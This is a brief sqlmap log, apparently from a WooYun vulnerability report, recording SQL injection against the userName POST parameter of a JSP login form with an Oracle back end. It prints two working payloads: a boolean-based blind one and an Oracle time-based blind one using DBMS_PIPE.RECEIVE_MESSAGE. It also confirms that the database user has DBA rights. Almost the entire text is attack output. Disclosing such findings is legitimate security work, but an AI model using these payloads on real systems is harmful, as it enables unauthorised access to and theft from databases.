 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userName=admin' AND 6708=6708 AND 'EjPd'='EjPd&userPwd=a&x=36&y=4
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userName=admin' AND 5781=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(66)
||CHR(121)||CHR(117),5) AND 'FWCO'='FWCO&userPwd=a&x=36&y=4
---
[11:49:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.48
back-end DBMS: Oracle
[11:49:38] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org